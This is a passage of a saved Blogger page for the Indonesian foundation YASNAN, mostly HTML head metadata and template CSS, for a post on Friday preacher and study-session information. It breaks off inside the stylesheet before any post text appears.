

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html
body_size: 37467
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Dosis:400,700%7COpen+Sans:400,700,400italic%7CExo+2:700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yasnan.or.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yayasan Nuur &#39;Alaa Nuur (YASNAN) - Atom" href="https://www.yasnan.or.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yayasan Nuur &#39;Alaa Nuur (YASNAN) - RSS" href="https://www.yasnan.or.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yayasan Nuur &#39;Alaa Nuur (YASNAN) - Atom" href="https://www.blogger.com/feeds/7573727657382606177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yayasan Nuur &#39;Alaa Nuur (YASNAN) - Atom" href="https://www.yasnan.or.id/feeds/446116866996730670/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg' rel='image_src'/>
<meta content='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' property='og:url'/>
<meta content='Info Khotib &amp;amp; Kajian Pekan 5' property='og:title'/>
<meta content='MEMAKAI PAKAIAN PUTIH PADA HARI JUM’AT  Asy Syaikh Ubaid bin Abdillah al Jabiry hafizhahullah  Semoga Allah membalas anda kebaikan wahai Sya...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/w1200-h630-p-k-no-nu/1514341695853.jpg' property='og:image'/>
<title>
Info Khotib &amp; Kajian Pekan 5 - Yayasan Nuur 'Alaa Nuur (YASNAN)
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Info Khotib &amp; Kajian Pekan 5' property='og:title'/>
<meta content='https://www.yasnan.or.id/2017/12/info-khotib-kajian-pekan-5.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg' property='og:image'/>
<meta content='Yayasan Nuur &#39;Alaa Nuur (YASNAN)' property='og:site_name'/>
<meta content='https://www.yasnan.or.id/' name='twitter:domain'/>
<meta content='Info Khotib &amp; Kajian Pekan 5' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFv2qOxDNgWWpoI4Pk1T97rCm0ss9RakizSKVfwQIInAz8ME3JTjX4hELQstcSMxzxjnmciSHFCeKHApinscVuJQbIbE6K8msqUDhPuDnl0jU7t0L_KJSRspwS4T2ZPY7EWfi2S9Ngc7s/s640/1514341695853.jpg' name='twitter:image'/>
<meta content='Info Khotib &amp; Kajian Pekan 5' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.yasnan.or.id
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#B0DAB9" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Exo 2', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #B0DAB9;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #B0DAB9;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #B0DAB9
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxw2w8wP4WDcFuW4nVhimIsSQc4OD445VeJrWz87es2n_XMSoOa1RTSN8Rks1oYy0-v9Gn8EgXlndqkVPEE0ijU1Lh1UyWdp-y1Z4X0bnB4F-GJdkbhe2_19JSqUnhGcAfTG9aw81Mpmc/s1600/backround+4.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Exo 2', sans-serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #B0DAB9;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCL67BxrqJ4eywzmh5WGP5k1bV1DUsDVXj8dys1xYDevCyIWuhePCJKxGozgtUKqEIRAfnUgjFqXU7hvoMlhj35ASDvGNxJ6K5a3Fhmq1otsqsn2BRrrrMItuIgGbntOA2MaoFuexw-DZK/s1600/back.jpg) no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #B0DAB9;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 100%;
background: #B0DAB9;
clip: rect(0, 75px, 150px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
